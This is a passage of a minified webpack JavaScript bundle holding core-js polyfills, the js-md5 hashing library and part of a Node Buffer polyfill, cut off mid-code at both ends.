n=r(151);r(27)({target:"RegExp",proto:!0,forced:n!==/./.exec},{exec:n})},function(t,e,r){var n=r(269);t.exports=function(t,e){return new(n(t))(e)}},function(t,e,r){var n=r(48),A=r(190),o=r(32)("species");t.exports=function(t){var e;return A(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!A(e.prototype)||(e=void 0),n(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,r){var n=r(34),A=r(82),o=r(99),i=r(191),a=r(56).f;t.exports=function(t){var e=A.Symbol||(A.Symbol=o?{}:n.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:i.f(t)})}},function(t,e,r){var n=r(93),A=r(130),o=r(117);t.exports=function(t){var e=n(t),r=A.f;if(r)for(var i,a=r(t),s=o.f,u=0;a.length>u;)s.call(t,i=a[u++])&&e.push(i);return e}},function(t,e,r){var n=r(56),A=r(44),o=r(93);t.exports=r(50)?Object.defineProperties:function(t,e){A(t);for(var r,i=o(e),a=i.length,s=0;a>s;)n.f(t,r=i[s++],e[r]);return t}},function(t,e,r){"use strict";var n=r(109),A=r(104),o=r(107),i={};r(65)(i,r(32)("iterator"),(function(){return this})),t.exports=function(t,e,r){t.prototype=n(i,{next:A(1,r)}),o(t,e+" Iterator")}},function(t,e,r){var n=r(27),A=r(84),o=r(42),i=r(275),a="["+i+"]",s=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),c=function(t,e,r){var A={},a=o((function(){return!!i[t]()||"​"!="​"[t]()})),s=A[t]=a?e(l):i[t];r&&(A[r]=s),n(n.P+n.F*a,"String",A)},l=c.trim=function(t,e){return t=String(A(t)),1&e&&(t=t.replace(s,"")),2&e&&(t=t.replace(u,"")),t};t.exports=c},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},,function(module,exports,__webpack_require__){(function(process,global){var __WEBPACK_AMD_DEFINE_RESULT__;!function(){"use strict";var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_MD5_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_MD5_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_MD5_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD=__webpack_require__(312),ARRAY_BUFFER=!root.JS_MD5_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[128,32768,8388608,-2147483648],SHIFT=[0,8,16,24],OUTPUT_TYPES=["hex","array","digest","buffer","arrayBuffer","base64"],BASE64_ENCODE_CHAR="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split(""),blocks=[],buffer8;if(ARRAY_BUFFER){var buffer=new ArrayBuffer(68);buffer8=new Uint8Array(buffer),blocks=new Uint32Array(buffer)}!root.JS_MD5_NO_NODE_JS&&Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),!ARRAY_BUFFER||!root.JS_MD5_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(t){return"object"==typeof t&&t.buffer&&t.buffer.constructor===ArrayBuffer});var createOutputMethod=function(t){return function(e){return new Md5(!0).update(e)[t]()}},createMethod=function(){var t=createOutputMethod("hex");NODE_JS&&(t=nodeWrap(t)),t.create=function(){return new Md5},t.update=function(e){return t.create().update(e)};for(var e=0;e<OUTPUT_TYPES.length;++e){var r=OUTPUT_TYPES[e];t[r]=createOutputMethod(r)}return t},nodeWrap=function(method){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),nodeMethod=function(t){if("string"==typeof t)return crypto.createHash("md5").update(t,"utf8").digest("hex");if(null==t)throw ERROR;return t.constructor===ArrayBuffer&&(t=new Uint8Array(t)),Array.isArray(t)||ArrayBuffer.isView(t)||t.constructor===Buffer?crypto.createHash("md5").update(new Buffer(t)).digest("hex"):method(t)};return nodeMethod};function Md5(t){if(t)blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks,this.buffer8=buffer8;else if(ARRAY_BUFFER){var e=new ArrayBuffer(68);this.buffer8=new Uint8Array(e),this.blocks=new Uint32Array(e)}else this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=this.h1=this.h2=this.h3=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0}Md5.prototype.update=function(t){if(!this.finalized){var e,r=typeof t;if("string"!==r){if("object"!==r)throw ERROR;if(null===t)throw ERROR;if(ARRAY_BUFFER&&t.constructor===ArrayBuffer)t=new Uint8Array(t);else if(!(Array.isArray(t)||ARRAY_BUFFER&&ArrayBuffer.isView(t)))throw ERROR;e=!0}for(var n,A,o=0,i=t.length,a=this.blocks,s=this.buffer8;o<i;){if(this.hashed&&(this.hashed=!1,a[0]=a[16],a[16]=a[1]=a[2]=a[3]=a[4]=a[5]=a[6]=a[7]=a[8]=a[9]=a[10]=a[11]=a[12]=a[13]=a[14]=a[15]=0),e)if(ARRAY_BUFFER)for(A=this.start;o<i&&A<64;++o)s[A++]=t[o];else for(A=this.start;o<i&&A<64;++o)a[A>>2]|=t[o]<<SHIFT[3&A++];else if(ARRAY_BUFFER)for(A=this.start;o<i&&A<64;++o)(n=t.charCodeAt(o))<128?s[A++]=n:n<2048?(s[A++]=192|n>>6,s[A++]=128|63&n):n<55296||n>=57344?(s[A++]=224|n>>12,s[A++]=128|n>>6&63,s[A++]=128|63&n):(n=65536+((1023&n)<<10|1023&t.charCodeAt(++o)),s[A++]=240|n>>18,s[A++]=128|n>>12&63,s[A++]=128|n>>6&63,s[A++]=128|63&n);else for(A=this.start;o<i&&A<64;++o)(n=t.charCodeAt(o))<128?a[A>>2]|=n<<SHIFT[3&A++]:n<2048?(a[A>>2]|=(192|n>>6)<<SHIFT[3&A++],a[A>>2]|=(128|63&n)<<SHIFT[3&A++]):n<55296||n>=57344?(a[A>>2]|=(224|n>>12)<<SHIFT[3&A++],a[A>>2]|=(128|n>>6&63)<<SHIFT[3&A++],a[A>>2]|=(128|63&n)<<SHIFT[3&A++]):(n=65536+((1023&n)<<10|1023&t.charCodeAt(++o)),a[A>>2]|=(240|n>>18)<<SHIFT[3&A++],a[A>>2]|=(128|n>>12&63)<<SHIFT[3&A++],a[A>>2]|=(128|n>>6&63)<<SHIFT[3&A++],a[A>>2]|=(128|63&n)<<SHIFT[3&A++]);this.lastByteIndex=A,this.bytes+=A-this.start,A>=64?(this.start=A-64,this.hash(),this.hashed=!0):this.start=A}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296<<0,this.bytes=this.bytes%4294967296),this}},Md5.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var t=this.blocks,e=this.lastByteIndex;t[e>>2]|=EXTRA[3&e],e>=56&&(this.hashed||this.hash(),t[0]=t[16],t[16]=t[1]=t[2]=t[3]=t[4]=t[5]=t[6]=t[7]=t[8]=t[9]=t[10]=t[11]=t[12]=t[13]=t[14]=t[15]=0),t[14]=this.bytes<<3,t[15]=this.hBytes<<3|this.bytes>>>29,this.hash()}},Md5.prototype.hash=function(){var t,e,r,n,A,o,i=this.blocks;this.first?e=((e=((t=((t=i[0]-680876937)<<7|t>>>25)-271733879<<0)^(r=((r=(-271733879^(n=((n=(-1732584194^2004318071&t)+i[1]-117830708)<<12|n>>>20)+t<<0)&(-271733879^t))+i[2]-1126478375)<<17|r>>>15)+n<<0)&(n^t))+i[3]-1316259209)<<22|e>>>10)+r<<0:(t=this.h0,e=this.h1,r=this.h2,e=((e+=((t=((t+=((n=this.h3)^e&(r^n))+i[0]-680876936)<<7|t>>>25)+e<<0)^(r=((r+=(e^(n=((n+=(r^t&(e^r))+i[1]-389564586)<<12|n>>>20)+t<<0)&(t^e))+i[2]+606105819)<<17|r>>>15)+n<<0)&(n^t))+i[3]-1044525330)<<22|e>>>10)+r<<0),e=((e+=((t=((t+=(n^e&(r^n))+i[4]-176418897)<<7|t>>>25)+e<<0)^(r=((r+=(e^(n=((n+=(r^t&(e^r))+i[5]+1200080426)<<12|n>>>20)+t<<0)&(t^e))+i[6]-1473231341)<<17|r>>>15)+n<<0)&(n^t))+i[7]-45705983)<<22|e>>>10)+r<<0,e=((e+=((t=((t+=(n^e&(r^n))+i[8]+1770035416)<<7|t>>>25)+e<<0)^(r=((r+=(e^(n=((n+=(r^t&(e^r))+i[9]-1958414417)<<12|n>>>20)+t<<0)&(t^e))+i[10]-42063)<<17|r>>>15)+n<<0)&(n^t))+i[11]-1990404162)<<22|e>>>10)+r<<0,e=((e+=((t=((t+=(n^e&(r^n))+i[12]+1804603682)<<7|t>>>25)+e<<0)^(r=((r+=(e^(n=((n+=(r^t&(e^r))+i[13]-40341101)<<12|n>>>20)+t<<0)&(t^e))+i[14]-1502002290)<<17|r>>>15)+n<<0)&(n^t))+i[15]+1236535329)<<22|e>>>10)+r<<0,e=((e+=((n=((n+=(e^r&((t=((t+=(r^n&(e^r))+i[1]-165796510)<<5|t>>>27)+e<<0)^e))+i[6]-1069501632)<<9|n>>>23)+t<<0)^t&((r=((r+=(t^e&(n^t))+i[11]+643717713)<<14|r>>>18)+n<<0)^n))+i[0]-373897302)<<20|e>>>12)+r<<0,e=((e+=((n=((n+=(e^r&((t=((t+=(r^n&(e^r))+i[5]-701558691)<<5|t>>>27)+e<<0)^e))+i[10]+38016083)<<9|n>>>23)+t<<0)^t&((r=((r+=(t^e&(n^t))+i[15]-660478335)<<14|r>>>18)+n<<0)^n))+i[4]-405537848)<<20|e>>>12)+r<<0,e=((e+=((n=((n+=(e^r&((t=((t+=(r^n&(e^r))+i[9]+568446438)<<5|t>>>27)+e<<0)^e))+i[14]-1019803690)<<9|n>>>23)+t<<0)^t&((r=((r+=(t^e&(n^t))+i[3]-187363961)<<14|r>>>18)+n<<0)^n))+i[8]+1163531501)<<20|e>>>12)+r<<0,e=((e+=((n=((n+=(e^r&((t=((t+=(r^n&(e^r))+i[13]-1444681467)<<5|t>>>27)+e<<0)^e))+i[2]-51403784)<<9|n>>>23)+t<<0)^t&((r=((r+=(t^e&(n^t))+i[7]+1735328473)<<14|r>>>18)+n<<0)^n))+i[12]-1926607734)<<20|e>>>12)+r<<0,e=((e+=((o=(n=((n+=((A=e^r)^(t=((t+=(A^n)+i[5]-378558)<<4|t>>>28)+e<<0))+i[8]-2022574463)<<11|n>>>21)+t<<0)^t)^(r=((r+=(o^e)+i[11]+1839030562)<<16|r>>>16)+n<<0))+i[14]-35309556)<<23|e>>>9)+r<<0,e=((e+=((o=(n=((n+=((A=e^r)^(t=((t+=(A^n)+i[1]-1530992060)<<4|t>>>28)+e<<0))+i[4]+1272893353)<<11|n>>>21)+t<<0)^t)^(r=((r+=(o^e)+i[7]-155497632)<<16|r>>>16)+n<<0))+i[10]-1094730640)<<23|e>>>9)+r<<0,e=((e+=((o=(n=((n+=((A=e^r)^(t=((t+=(A^n)+i[13]+681279174)<<4|t>>>28)+e<<0))+i[0]-358537222)<<11|n>>>21)+t<<0)^t)^(r=((r+=(o^e)+i[3]-722521979)<<16|r>>>16)+n<<0))+i[6]+76029189)<<23|e>>>9)+r<<0,e=((e+=((o=(n=((n+=((A=e^r)^(t=((t+=(A^n)+i[9]-640364487)<<4|t>>>28)+e<<0))+i[12]-421815835)<<11|n>>>21)+t<<0)^t)^(r=((r+=(o^e)+i[15]+530742520)<<16|r>>>16)+n<<0))+i[2]-995338651)<<23|e>>>9)+r<<0,e=((e+=((n=((n+=(e^((t=((t+=(r^(e|~n))+i[0]-198630844)<<6|t>>>26)+e<<0)|~r))+i[7]+1126891415)<<10|n>>>22)+t<<0)^((r=((r+=(t^(n|~e))+i[14]-1416354905)<<15|r>>>17)+n<<0)|~t))+i[5]-57434055)<<21|e>>>11)+r<<0,e=((e+=((n=((n+=(e^((t=((t+=(r^(e|~n))+i[12]+1700485571)<<6|t>>>26)+e<<0)|~r))+i[3]-1894986606)<<10|n>>>22)+t<<0)^((r=((r+=(t^(n|~e))+i[10]-1051523)<<15|r>>>17)+n<<0)|~t))+i[1]-2054922799)<<21|e>>>11)+r<<0,e=((e+=((n=((n+=(e^((t=((t+=(r^(e|~n))+i[8]+1873313359)<<6|t>>>26)+e<<0)|~r))+i[15]-30611744)<<10|n>>>22)+t<<0)^((r=((r+=(t^(n|~e))+i[6]-1560198380)<<15|r>>>17)+n<<0)|~t))+i[13]+1309151649)<<21|e>>>11)+r<<0,e=((e+=((n=((n+=(e^((t=((t+=(r^(e|~n))+i[4]-145523070)<<6|t>>>26)+e<<0)|~r))+i[11]-1120210379)<<10|n>>>22)+t<<0)^((r=((r+=(t^(n|~e))+i[2]+718787259)<<15|r>>>17)+n<<0)|~t))+i[9]-343485551)<<21|e>>>11)+r<<0,this.first?(this.h0=t+1732584193<<0,this.h1=e-271733879<<0,this.h2=r-1732584194<<0,this.h3=n+271733878<<0,this.first=!1):(this.h0=this.h0+t<<0,this.h1=this.h1+e<<0,this.h2=this.h2+r<<0,this.h3=this.h3+n<<0)},Md5.prototype.hex=function(){this.finalize();var t=this.h0,e=this.h1,r=this.h2,n=this.h3;return HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]},Md5.prototype.toString=Md5.prototype.hex,Md5.prototype.digest=function(){this.finalize();var t=this.h0,e=this.h1,r=this.h2,n=this.h3;return[255&t,t>>8&255,t>>16&255,t>>24&255,255&e,e>>8&255,e>>16&255,e>>24&255,255&r,r>>8&255,r>>16&255,r>>24&255,255&n,n>>8&255,n>>16&255,n>>24&255]},Md5.prototype.array=Md5.prototype.digest,Md5.prototype.arrayBuffer=function(){this.finalize();var t=new ArrayBuffer(16),e=new Uint32Array(t);return e[0]=this.h0,e[1]=this.h1,e[2]=this.h2,e[3]=this.h3,t},Md5.prototype.buffer=Md5.prototype.arrayBuffer,Md5.prototype.base64=function(){for(var t,e,r,n="",A=this.array(),o=0;o<15;)t=A[o++],e=A[o++],r=A[o++],n+=BASE64_ENCODE_CHAR[t>>>2]+BASE64_ENCODE_CHAR[63&(t<<4|e>>>4)]+BASE64_ENCODE_CHAR[63&(e<<2|r>>>6)]+BASE64_ENCODE_CHAR[63&r];return t=A[o],n+=BASE64_ENCODE_CHAR[t>>>2]+BASE64_ENCODE_CHAR[t<<4&63]+"=="};var exports=createMethod();COMMON_JS?module.exports=exports:(root.md5=exports,AMD&&(__WEBPACK_AMD_DEFINE_RESULT__=function(){return exports}.call(exports,__webpack_require__,exports,module),void 0===__WEBPACK_AMD_DEFINE_RESULT__||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__)))}()}).call(this,__webpack_require__(183),__webpack_require__(108))},function(t,e,r){"use strict";var n=r(148),A=r(176),o=r(177),i=r(248),a=r(265),s=r(366);o();var u=n(a()),c=function(t){return u(void 0===this?Promise:this,t)};A(c,{getPolyfill:a,implementation:i,shim:s}),t.exports=c},function(t,e,r){"use strict";r.d(e,"a",(function(){return A}));r(10);var n=r(30);function A(t,e){var r={};if(!Object(n.h)(t))return r;if(void 0===e)return t;Array.isArray(e)||(e=[e]);for(var A=0,o=Object.keys(t);A<o.length;A++){var i=o[A],a=t[i];-1===e.indexOf(i)&&(r[i]=a)}return r}},function(t,e,r){var n=r(100),A=r(130),o=r(44),i=r(34).Reflect;t.exports=i&&i.ownKeys||function(t){var e=n.f(o(t)),r=A.f;return r?e.concat(r(t)):e}},,function(t,e,r){var n=r(44),A=r(48),o=r(211);t.exports=function(t,e){if(n(t),A(e)&&e.constructor===t)return e;var r=o.f(t);return(0,r.resolve)(e),r.promise}},function(t,e,r){var n=r(34),A=r(210).set,o=n.MutationObserver||n.WebKitMutationObserver,i=n.process,a=n.Promise,s="process"==r(79)(i);t.exports=function(){var t,e,r,u=function(){var n,A;for(s&&(n=i.domain)&&n.exit();t;){A=t.fn,t=t.next;try{A()}catch(n){throw t?r():e=void 0,n}}e=void 0,n&&n.enter()};if(s)r=function(){i.nextTick(u)};else if(!o||n.navigator&&n.navigator.standalone)if(a&&a.resolve){var c=a.resolve(void 0);r=function(){c.then(u)}}else r=function(){A.call(n,u)};else{var l=!0,f=document.createTextNode("");new o(u).observe(f,{characterData:!0}),r=function(){f.data=l=!l}}return function(n){var A={fn:n,next:void 0};e&&(e.next=A),t||(t=A,r()),e=A}}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,r){"use strict";var n=r(50),A=r(93),o=r(130),i=r(117),a=r(67),s=r(156),u=Object.assign;t.exports=!u||r(42)((function(){var t={},e={},r=Symbol(),n="abcdefghijklmnopqrst";return t[r]=7,n.split("").forEach((function(t){e[t]=t})),7!=u({},t)[r]||Object.keys(u({},e)).join("")!=n}))?function(t,e){for(var r=a(t),u=arguments.length,c=1,l=o.f,f=i.f;u>c;)for(var p,d=s(arguments[c++]),h=l?A(d).concat(l(d)):A(d),g=h.length,w=0;g>w;)p=h[w++],n&&!f.call(d,p)||(r[p]=d[p]);return r}:u},,,,,function(t,e,r){"use strict";(function(t){var n=r(309),A=r(310),o=r(311);function i(){return s.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(t,e){if(i()<e)throw new RangeError("Invalid typed array length");return s.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=s.prototype:(null===t&&(t=new s(e)),t.length=e),t}function s(t,e,r){if(!(s.TYPED_ARRAY_SUPPORT||this instanceof s))return new s(t,e,r);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return l(this,t)}return u(this,t,e,r)}function u(t,e,r,n){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,r,n){if(e.byteLength,r<0||e.byteLength<r)throw new RangeError("'offset' is out of bounds");if(e.byteLength<r+(n||0))throw new RangeError("'length' is out of bounds");e=void 0===r&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,r):new Uint8Array(e,r,n);s.TYPED_ARRAY_SUPPORT?(t=e).__proto__=s.prototype:t=f(t,e);return t}(t,e,r,n):"string"==typeof e?function(t,e,r){"string"==typeof r&&""!==r||(r="utf8");if(!s.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');var n=0|d(e,r),A=(t=a(t,n)).write(e,r);A!==n&&(t=t.slice(0,A));return t}(t,e,r):function(t,e){if(s.isBuffer(e)){var r=0|p(e.length);return 0===(t=a(t,r)).length||e.copy(t,0,0,r),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(n=e.length)!=n?a(t,0):f(t,e);if("Buffer"===e.type&&o(e.data))return f(t,e.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function c(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function l(t,e){if(c(e),t=a(t,e<0?0:0|p(e)),!s.TYPED_ARRAY_SUPPORT)for(var r=0;r<e;++r)t[r]=0;return t}function f(t,e){var r=e.length<0?0:0|p(e.length);t=a(t,r);for(var n=0;n<r;n+=1)t[n]=255&e[n];return t}function p(t){if(t>=i())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+i().toString(16)+" bytes");return 0|t}function d(t,e){if(s.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var r=t.length;if(0===r)return 0;for(var n=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":case void 0:return M(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return L(t).length;default:if(n)return M(t).length;e=(""+e).toLowerCase(),n=!0}}function h(t,e,r){var n=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return F(this,e,r);case"utf8":case"utf-8":return O(this,e,r);case"ascii":return _(this,e,r);case"latin1":case"binary":return Q(this,e,r);case"base64":return U(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,e,r);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function g(t,e,r){var n=t[e];t[e]=t[r],t[r]=n}function w(t,e,r,n,A){if(0===t.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=A?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(A)return-1;r=t.length-1}else if(r<0){if(!A)return-1;r=0}if("string"==typeof e&&(e=s.from(e,n)),s.isBuffer(e))return 0===e.length?-1:m(t,e,r,n,A);if("number"==typeof e)return e&=255,s.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?A?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):m(t,[e],r,n,A);throw new TypeError("val must be string, number or Buffer")}function m(t,e,r,n,A){var o,i=1,a=t.length,s=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1;i=2,a/=2,s/=2,r/=2}function u(t,e){return 1===i?t[e]:t.readUInt16BE(e*i)}if(A){var c=-1;for(o=r;o<a;o++)if(u(t,o)===u(e,-1===c?0:o-c)){if(-1===c&&(c=o),o-c+1===s)return c*i}else-1!==c&&(o-=o-c),c=-1}else for(r+s>a&&(r=a-s),o=r;o>=0;o--){for(var l=!0,f=0;f<s;f++)if(u(t,o+f)!==u(e,f)){l=!1;break}if(l)return o}return-1}function v(t,e,r,n){r=Number(r)||0;var A=t.length-r;n?(n=Number(n))>A&&(n=A):n=A;var o=e.length;if(o%2!=0)throw new TypeError("Invalid hex string");n>o/2&&(n=o/2);for(var i=0;i<n;++i){var a=parseInt(e.substr(2*i,2),16);if(isNaN(a))return i;t[r+i]=a}return i}function y(t,e,r,n){return j(M(e,t.length-r),t,r,n)}function B(t,e,r,n){return j(function(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,n)}function b(t,e,r,n){return B(t,e,r,n)}function E(t,e,r,n){return j(L(e),t,r,n)}function C(t,e,r,n){return j(function(t,e){for(var r,n,A,o=[],i=0;i<t.length&&!((e-=2)<0);++i)r=t.charCodeAt(i),n=r>>8,A=r%256,o.push(A),o.push(n);return o}(e,t.length-r),t,r,n)}function U(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function O(t,e,r){r=Math.min(t.length,r);for(var n=[],A=e;A<r;){var o,i,a,s,u=t[A],c=null,l=u>239?4:u>223?3:u>191?2:1;if(A+l<=r)switch(l){case 1:u<128&&(c=u);break;case 2:128==(192&(o=t[A+1]))&&(s=(31&u)<<6|63&o)>127&&(c=s);break;case 3:o=t[A+1],i=t[A+2],128==(192&o)&&128==(192&i)&&(s=(15&u)<<12|(63&o)<<6|63&i)>2047&&(s<55296||s>57343)&&(c=s);break;case 4:o=t[A+1],i=t[A+2],a=t[A+3],128==(192&o)&&128==(192&i)&&128==(192&a)&&(s=(15&u)<<18|(63&o)<<12|(63&i)<<6|63&a)>65535&&s<1114112&&(c=s)}null===c?(c=65533,l=1):c>65535&&(c-=65536,n.push(c>>>10&1023|55296),c=56320|1023&c),n.push(c),A+=l}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=4096));return r}(n)}e.Buffer=s,e.SlowBuffer=function(t){+t!=t&&(t=0);return s.alloc(+t)},e.INSPECT_MAX_BYTES=50,s.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=i(),s.poolSize=8192,s._augment=function(t){return t.__proto__=s.prototype,t},s.from=function(t,e,r){return u(null,t,e,r)},s.TYPED_ARRAY_SUPPORT&&(s.prototype.__proto__=Uint8Array.prototype,s.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&s[Symbol.species]===s&&Object.defineProperty(s,Symbol.species,{value:null,configurable:!0})),s.alloc=function(t,e,r){return function(t,e,r,n){return c(e),e<=0?a(t,e):void 0!==r?"string"==typeof n?a(t,e).fill(r,n):a(t,e).fill(r):a(t,e)}(null,t,e,r)},s.allocUnsafe=function(t){return l(null,t)},s.allocUnsafeSlow=function(t){return l(null,t)},s.isBuffer=function(t){return!(null==t||!t._isBuffer)},s.compare=function(t,e){if(!s.isBuffer(t)||!s.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var r=t.length,n=e.length,A=0,o=Math.min(r,n);A<o;++A)if(t[A]!==e[A]){r=t[A],n=e[A];break}return r<n?-1:n<r?1:0},s.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(t,e){if(!o(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return s.alloc(0);var r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;var n=s.allocUnsafe(e),A=0;for(r=0;r<t.length;++r){var i=t[r];if(!s.isBuffer(i))throw new TypeError('"list" argument must be an Array of Buffers');i.copy(n,A),A+=i.length}return n},s.byteLength=d,s.prototype._isBuffer=!0,s.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)g(this,e,e+1);return this},s.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)g(this,e,e+3),g(this,e+1,e+2);return this},s.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)g(this,e,e+7),g(this,e+1,e+6),g(this,e+2,e+5),g(this,e+3,e+4);return this},s.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?O(this,0,t):h.apply(this,arguments)},s.prototype.equals=function(t){if(!s.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===s.compare(this,t)},s.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(t+=" ... ")),"<Buffer "+t+">"},s.prototype.compare=function(t,e,r,n,A){if(!s.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===A&&(A=this.length),e<0||r>t.length||n<0||A>this.length)throw new RangeError("out of range index");if(n>=A&&e>=r)return 0;if(n>=A)return-1;if(e>=r)return 1;if(this===t)return 0;for(var o=(A>>>=0)-(n>>>=0),i=(r>>>=0)-(e>>>=0),a=Math.min(o,i),u=this.slice(n,A),c=t.slice(e,r),l=0;l<a;++l)if(u[l]!==c[l]){o=u[l],i=c[l];break}return o<i?-1:i<o?1:0},s.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},s.prototype.indexOf=function(t,e,r){return w(this,t,e,r,!0)},s.prototype.lastIndexOf=function(t,e,r){return w(this,t,e,r,!1)},s.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(r)?(r|=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var A=this.length-e;if((void 0===r||r>A)&&(r=A),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer 